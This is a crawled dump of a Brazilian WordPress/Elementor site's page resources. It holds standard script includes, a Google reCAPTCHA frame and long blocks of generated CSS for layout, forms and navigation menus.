<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"363d5ee688","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"1b22828512"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<style id="dce-template-fix-51a079e6-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-51a079e6:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-51a079e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://eaemaq.com.br/wp-content/uploads/2020/02/CASE-IH-2-scaled.jpg");}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YuBQOemY5JbC4m4hxR8k5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768690791432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-26995.css?ver=1766480022
body_size: 1340
content:
.elementor-26995 .elementor-element.elementor-element-51a079e6 > .elementor-background-overlay{background-color:#4054B2;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26995 .elementor-element.elementor-element-51a079e6 > .elementor-container{max-width:1200px;min-height:338px;}.elementor-26995 .elementor-element.elementor-element-51a079e6:not(.elementor-motion-effects-element-type-background), .elementor-26995 .elementor-element.elementor-element-51a079e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-26995 .elementor-element.elementor-element-51a079e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-24px;margin-bottom:-24px;padding:20px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-1cee0966 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-26995 .elementor-element.elementor-element-1a1516e7 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-1a1516e7 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-7bcaac9{--alignment:left;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26995 .elementor-element.elementor-element-7bcaac9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-73955f52 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-26995 .elementor-element.elementor-element-73955f52 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-26995 .elementor-element.elementor-element-73955f52 .elementor-icon-list-icon{width:14px;}.elementor-26995 .elementor-element.elementor-element-73955f52 .elementor-icon-list-text, .elementor-26995 .elementor-element.elementor-element-73955f52 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-26995 .elementor-element.elementor-element-16dd0d72 > .elementor-container{max-width:1195px;}.elementor-26995 .elementor-element.elementor-element-16dd0d72{margin-top:25px;margin-bottom:0px;z-index:1;}.elementor-26995 .elementor-element.elementor-element-6d00c4b0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26995 .elementor-element.elementor-element-6d00c4b0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-6d00c4b0 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-26995 .elementor-element.elementor-element-6d00c4b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26995 .elementor-element.elementor-element-656b30e8{font-family:"Fira Sans", Sans-serif;line-height:1.9em;}.elementor-26995 .elementor-element.elementor-element-675bd7fb .elementor-heading-title{font-family:"Fira Sans", Sans-serif;color:#000000;}.elementor-26995 .elementor-element.elementor-element-6e147a01 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-26995 .elementor-element.elementor-element-7017d16e > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-7017d16e .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:28px;color:#000000;}.elementor-26995 .elementor-element.elementor-element-182658a7 > .elementor-container{max-width:1200px;}.elementor-26995 .elementor-element.elementor-element-182658a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:030px 0px 60px 0px;}.elementor-26995 .elementor-element.elementor-element-182658a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26995 .elementor-element.elementor-element-2fbd9016 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-26995 .elementor-element.elementor-element-3622b7c1 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-3e5af9f2{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#FFFFFF;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-type-html{padding-bottom:0px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .dce-signature-button-clear{color:#e62626;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .mce-panel{background-color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-button{font-family:"Fira Sans", Sans-serif;border-radius:0px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-button[type="submit"]{color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-26995 .elementor-element.elementor-element-2067aea3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-26995 .elementor-element.elementor-element-2067aea3 .elementor-field-type-dce_range input{opacity:1;}body.elementor-page-26995:not(.elementor-motion-effects-element-type-background), body.elementor-page-26995 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px){.elementor-26995 .elementor-element.elementor-element-51a079e6{padding:60px 0px 60px 0px;}.elementor-26995 .elementor-element.elementor-element-1cee0966 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-26995 .elementor-element.elementor-element-1a1516e7{text-align:center;} .elementor-26995 .elementor-element.elementor-element-7bcaac9{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26995 .elementor-element.elementor-element-16dd0d72{margin-top:0px;margin-bottom:0px;}.elementor-26995 .elementor-element.elementor-element-6d00c4b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26995 .elementor-element.elementor-element-6e147a01 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-26995 .elementor-element.elementor-element-2fbd9016 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-26995 .elementor-element.elementor-element-3622b7c1{text-align:center;}.elementor-26995 .elementor-element.elementor-element-3e5af9f2{text-align:center;}}@media(max-width:767px){.elementor-26995 .elementor-element.elementor-element-51a079e6{padding:0px 0px 0px 0px;}.elementor-26995 .elementor-element.elementor-element-1cee0966 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-26995 .elementor-element.elementor-element-1a1516e7 .elementor-heading-title{font-size:25px;} .elementor-26995 .elementor-element.elementor-element-7bcaac9{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26995 .elementor-element.elementor-element-2fbd9016 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-26995 .elementor-element.elementor-element-6d00c4b0{width:69.764%;}.elementor-26995 .elementor-element.elementor-element-6e147a01{width:29.249%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26995 .elementor-element.elementor-element-6d00c4b0{width:100%;}.elementor-26995 .elementor-element.elementor-element-6e147a01{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-656b30e8 */.corpo_texto img{width: 50% !important;}/* End custom CSS */
/* Start custom CSS */.corpo_texto figure > img {
    width:100% !important;
}
.corpo_texto figure{
    width:100% !Important;
}
.corpo_texto img{width: 50% !important;} 

@media only screen and (max-width: 600px) {
.corpo_texto img{width: 100% !important;} 
    .corpo_texto figure{width: 100% !important;} 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998
body_size: 602
content:
.elementor-16293 .elementor-element.elementor-element-c3fc620 .elementor-button{background-color:#0F128C;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-c3fc620{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363 .elementor-button{background-color:#F7D21E;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-f598a6d{width:var( --container-widget-width, 79.788% );max-width:79.788%;--container-widget-width:79.788%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:focus{color:#ffde01;fill:#ffde01;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-underline .elementor-item:after,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-overline .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{background-color:#0F128C;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted{background-color:#FF1E00;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown .elementor-item, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Fira Sans", Sans-serif;font-size:18px;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 20px 0px rgba(0,0,0,0.25);}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(255,255,255,0.3);border-bottom-width:1px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}#elementor-popup-modal-16293{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-16293 .dialog-message{width:1000px;height:100vh;align-items:flex-start;}#elementor-popup-modal-16293 .dialog-close-button{display:flex;}#elementor-popup-modal-16293 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}}@media(max-width:767px){.elementor-16293 .elementor-element.elementor-element-849ff64 img{width:125px;max-width:125px;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-16293 .elementor-element.elementor-element-c3fc620{z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;align-self:flex-start;z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363 > .elementor-widget-container{margin:0% 0% 0% 25%;}.elementor-16293 .elementor-element.elementor-element-f598a6d{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:78px !important;}}

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998
body_size: 633
content:
.elementor-19594 .elementor-element.elementor-element-29515a64{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;margin-top:10px;margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-c55df83 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19594 .elementor-element.elementor-element-4fea131 img{width:30%;}.elementor-19594 .elementor-element.elementor-element-1e16af36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-1e16af36{text-align:center;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:700;color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-subgroup label{color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label{font-family:"Fira Sans", Sans-serif;font-size:12px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-html{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear{color:#e62626;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .mce-panel{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button{font-family:"Fira Sans", Sans-serif;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-19594 .elementor-element.elementor-element-7b7d48c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-dce_range input{opacity:1;}#elementor-popup-modal-19594 .dialog-widget-content{animation-duration:2s;background-color:rgba(0,0,0,0);background-repeat:no-repeat;}#elementor-popup-modal-19594{background-color:rgba(255,255,255,0.57);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19594 .dialog-message{width:415px;height:auto;padding:25px 35px 35px 35px;}#elementor-popup-modal-19594 .dialog-close-button{display:flex;top:1%;font-size:25px;}@media(max-width:767px){#elementor-popup-modal-19594 .dialog-widget-content{background-size:auto;}}